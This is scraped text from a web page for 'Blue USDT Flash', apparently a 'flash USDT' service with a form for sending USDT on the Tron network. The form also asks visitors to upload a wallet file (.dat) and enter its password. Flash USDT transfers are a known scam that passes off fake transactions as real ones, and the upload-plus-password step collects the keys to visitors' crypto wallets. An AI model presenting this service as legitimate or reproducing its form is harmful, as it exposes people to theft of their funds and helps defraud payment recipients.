 Blue USDT Flash
NOWPayments
blueusdtflash.com
Flash Dashboard
USDT Wallet
Buy Wallet File
Contact Us
Reviews
How It Works
Flash USDT Transaction
SUBSCRIBE
BlueUSDTFLASH_Officiel
Recipient Wallet Address
Enter wallet address for selected network...
Amount (USDT)
Network
0.00
TRC20 (Tron)
Flash Server
Different servers provide varying processing speeds and priority levels
Upload Wallet File
Upload your authorized Blue USDT Flash wallet file (.dat)
Choose Wallet File
Wallet Password
Enter your wallet password
This password is used to decrypt and validate your wallet file
Transaction Summary